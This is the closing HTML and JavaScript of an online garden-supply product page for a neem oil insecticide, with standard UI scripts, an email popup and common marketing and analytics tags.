<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '5305');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                        
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1450530',
ecomm_pagetype: 'product',
ecomm_totalvalue: 135.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                                      

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Debug&reg; ON",
     "ProductID": "1450530-G",
     "SKU": "1450530-G",
     "Categories": ["Tomato Hornworm"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450530_Debug_ON_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/debug-on-neem-insecticide/tomato-hornworm-control",
     "Brand": "Agro Logistic Systems",
     "Segment": "Pest",
     "Description": "OMRI Listed. Use This Neem Oil Formulation For Broad Spectrum Pest & Disease Control.",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>